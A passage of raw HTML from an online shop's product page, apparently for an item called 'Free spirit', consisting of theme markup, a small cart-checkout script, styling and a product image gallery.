                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24270951612738__main" class="shopify-section section"><section
  id="MainProduct-template--24270951612738__main"
  class="page-width section-template--24270951612738__main-padding"
  data-section="template--24270951612738__main"
><style data-shopify>.section-template--24270951612738__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24270951612738__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24270951612738__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24270951612738__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24270951612738__main"
  data-section="template--24270951612738__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24270951612738__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24270951612738__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24270951612738__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24270951612738__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24270951612738__main-143652651089"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24270951612738__main-143652651089"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8556149732620321; --preview-ratio: 0.8556149732620321;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1946 1946w" width="1946" height="2274" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=1946 1946w" width="1946" height="2274" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652651089">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652683857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652683857"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652683857">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652716625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652716625"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652716625">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652749393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652749393"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8556149732620321; --preview-ratio: 0.8556149732620321;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1946 1946w" width="1946" height="2274" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
